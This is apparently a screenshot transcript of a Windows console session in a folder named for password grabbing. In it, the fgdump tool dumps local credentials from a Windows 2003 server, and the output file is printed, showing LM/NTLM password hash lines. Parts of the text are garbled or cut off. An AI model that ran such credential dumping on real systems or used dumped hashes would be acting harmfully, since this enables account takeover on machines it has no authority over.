 F:\hacktool\密码抓取>fgdump
fgDump 1.6.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2007 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are
elp.
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows 2003 Server Service Pack 2 (Build
Passwords dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
F:\hacktool\密码抓取>type 127.0.0.1.pwdump
E:5C56337ED72ED95B97A6C4C915492043:11BBD291080382480263DA472AA161AE
:320D0468516BD94297A6C4C915492043:11C8997EDFC66747E62E87B7BED7104B: